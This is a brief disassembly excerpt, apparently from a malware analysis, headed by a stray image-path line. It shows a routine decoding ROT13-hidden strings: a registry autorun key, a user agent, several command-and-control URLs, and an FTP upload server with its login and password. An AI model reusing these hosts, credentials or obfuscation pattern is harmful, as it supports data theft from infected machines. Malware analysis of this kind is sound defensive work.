 push ebx
push esi
mov eax, dword_41C084
xor eax, ebp
push eax
lea eax, [ebp+var_C]
mov large fs:0, eax
mov ecx, offset szRegKeyRun ; "tcerfhygy"
call decode
mov ecx, offset szUserAgent ; "74978o6rpp6p19836n17n3p2pq0840o0"
call decode
mov ecx, offset szUrl1 ; "uggc://qq.mrebkpbqr.arg/urecarg/"
call decode
mov ecx, offset szUrl2 ; "uggc://jjj.mrebkpbqr.arg/urecarg/"
call decode
mov ecx, offset szUrl3 ; "uggc://sex7.zvar.ah/urecarg/"
call decode
mov ecx, offset szFtp ; "sgc.mrebkpbqr.arg"
call decode
mov ecx, offset szLoginFtp ; "hcybnq@mrebkpbqr.arg"
call decode
mov ecx, offset szPassword ; "hccvg"
call decode
push 2D8h
call loc_408D9A
add esp, 4
mov [ebp+var_10], eax
xor ebx, ebx
mov [ebp+var_4], ebx
cmp eax, ebx
jz short loc_407056